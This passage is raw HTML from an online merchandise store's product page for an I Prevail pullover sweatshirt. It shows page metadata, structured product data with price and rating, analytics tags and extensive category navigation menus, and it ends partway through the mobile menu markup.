

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iprevailshop.com/product/graphic-i-prevail-funny-gift-pullover-sweatshirt
body_size: 26678
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/iprevailshop.com/uploads/T-shirt Collection - 2024-05-21T175139.494.png">
    <meta name="csrf-token" content="">
    <title>Graphic I Prevail Funny Gift Pullover Sweatshirt | I Prevail Shop - Official I Prevail Merchandise Store</title>

            
        <meta property="og:title" content="Graphic I Prevail Funny Gift Pullover Sweatshirt | I Prevail Shop - Official I Prevail Merchandise Store" />
    
    <meta property="og:description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Crew neck sweatshirt with ribbed cuffs, neckband and hem
Note: If you like your hoodies baggy go 2 sizes up
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />
    <meta name="description" content="Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Crew neck sweatshirt with ribbed cuffs, neckband and hem
Note: If you like your hoodies baggy go 2 sizes up
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/iprevailshop.com/media/302/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg" /> 
    <meta property="og:url" content="https://iprevailshop.com/product/graphic-i-prevail-funny-gift-pullover-sweatshirt" />
    <link rel="canonical" href="https://iprevailshop.com/product/graphic-i-prevail-funny-gift-pullover-sweatshirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Graphic I Prevail Funny Gift Pullover Sweatshirt",
    "description": "Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nSolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nCrew neck sweatshirt with ribbed cuffs, neckband and hem\nNote: If you like your hoodies baggy go 2 sizes up\nThe third party printer of this product is evaluated according to International Labor Organization standards\nThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative",
    "url": "https://iprevailshop.com/product/graphic-i-prevail-funny-gift-pullover-sweatshirt",
    "image": "https://lunar-merch.b-cdn.net/iprevailshop.com/media/302/ra,sweatshirt,x1800,oatmeal_heather,front-c,281,327,600,600-bg,f8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://iprevailshop.com/product/graphic-i-prevail-funny-gift-pullover-sweatshirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "I Prevail Shop - Official I Prevail Merchandise Store"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "146158143-US-t-shirt-pullover",
    "category": "I Prevail Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://iprevailshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://iprevailshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://iprevailshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="Z3r2Sn1D9yz2E8C7cwqeB_QbiDYQQyS3j-CDxdmiheI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BMGC04Y3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BMGC04Y3N');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://iprevailshop.com" class="relative block">
                    <span class="sr-only">I Prevail Shop - Official I Prevail Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/iprevailshop.com/uploads/T-shirt Collection - 2024-05-21T175139.4924.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://iprevailshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://iprevailshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://iprevailshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://iprevailshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://iprevailshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://iprevailshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://iprevailshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/collections/i-prevail-cloth" class="block text-sm font-medium">I Prevail Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-t-shirts" class="font-light rounded text-sm">I Prevail T-Shirts</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-hoodies" class="font-light rounded text-sm">I Prevail Hoodies</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-sweatshirts" class="font-light rounded text-sm">I Prevail Sweatshirts</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-hats-caps" class="font-light rounded text-sm">I Prevail Hats &amp; Caps</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-dresses" class="font-light rounded text-sm">I Prevail Dresses</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-socks" class="font-light rounded text-sm">I Prevail Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/collections/i-prevail-accessories" class="block text-sm font-medium">I Prevail Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-face-masks" class="font-light rounded text-sm">I Prevail Face Masks</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-zipper-pouches" class="font-light rounded text-sm">I Prevail Zipper Pouches</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-mugs" class="font-light rounded text-sm">I Prevail Mugs</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-mouse-pads" class="font-light rounded text-sm">I Prevail Mouse Pads</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-backpacks" class="font-light rounded text-sm">I Prevail Backpacks</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-bags" class="font-light rounded text-sm">I Prevail Bags</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-notebook" class="font-light rounded text-sm">I Prevail Notebook</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-pins" class="font-light rounded text-sm">I Prevail Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/collections/i-prevail-cases" class="block text-sm font-medium">I Prevail Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-iphone-cases" class="font-light rounded text-sm">I Prevail iPhone Cases</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-samsung-cases" class="font-light rounded text-sm">I Prevail Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/collections/i-prevail-decoration" class="block text-sm font-medium">I Prevail Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-posters" class="font-light rounded text-sm">I Prevail Posters</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-puzzles" class="font-light rounded text-sm">I Prevail Puzzles</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-pillows" class="font-light rounded text-sm">I Prevail Pillows</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-comforters" class="font-light rounded text-sm">I Prevail Comforters</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-duvet-covers" class="font-light rounded text-sm">I Prevail Duvet Covers</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-throw-blankets" class="font-light rounded text-sm">I Prevail Throw Blankets</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-bath-mats" class="font-light rounded text-sm">I Prevail Bath Mats</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-shower-curtains" class="font-light rounded text-sm">I Prevail Shower Curtains</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-tapestries" class="font-light rounded text-sm">I Prevail Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/collections/i-prevail-workout-gear" class="block text-sm font-medium">I Prevail Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-tank-tops" class="font-light rounded text-sm">I Prevail Tank Tops</a>
                                                                                                            <a href="https://iprevailshop.com/collections/i-prevail-leggings" class="font-light rounded text-sm">I Prevail Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://iprevailshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-cloth" class="flex justify-between items-center hover:underline grow">I Prevail Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-t-shirts" class="flex justify-between items-center hover:underline grow">I Prevail T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-hoodies" class="flex justify-between items-center hover:underline grow">I Prevail Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-sweatshirts" class="flex justify-between items-center hover:underline grow">I Prevail Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-hats-caps" class="flex justify-between items-center hover:underline grow">I Prevail Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-dresses" class="flex justify-between items-center hover:underline grow">I Prevail Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-socks" class="flex justify-between items-center hover:underline grow">I Prevail Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-accessories" class="flex justify-between items-center hover:underline grow">I Prevail Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-face-masks" class="flex justify-between items-center hover:underline grow">I Prevail Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-zipper-pouches" class="flex justify-between items-center hover:underline grow">I Prevail Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-mugs" class="flex justify-between items-center hover:underline grow">I Prevail Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-mouse-pads" class="flex justify-between items-center hover:underline grow">I Prevail Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-backpacks" class="flex justify-between items-center hover:underline grow">I Prevail Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-bags" class="flex justify-between items-center hover:underline grow">I Prevail Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-notebook" class="flex justify-between items-center hover:underline grow">I Prevail Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-pins" class="flex justify-between items-center hover:underline grow">I Prevail Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-cases" class="flex justify-between items-center hover:underline grow">I Prevail Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-iphone-cases" class="flex justify-between items-center hover:underline grow">I Prevail iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-samsung-cases" class="flex justify-between items-center hover:underline grow">I Prevail Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-decoration" class="flex justify-between items-center hover:underline grow">I Prevail Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-posters" class="flex justify-between items-center hover:underline grow">I Prevail Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-puzzles" class="flex justify-between items-center hover:underline grow">I Prevail Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-pillows" class="flex justify-between items-center hover:underline grow">I Prevail Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-comforters" class="flex justify-between items-center hover:underline grow">I Prevail Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-duvet-covers" class="flex justify-between items-center hover:underline grow">I Prevail Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-throw-blankets" class="flex justify-between items-center hover:underline grow">I Prevail Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://iprevailshop.com/collections/i-prevail-bath-mats" class="flex justify-between items-center hover:underline grow">I Prevail Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
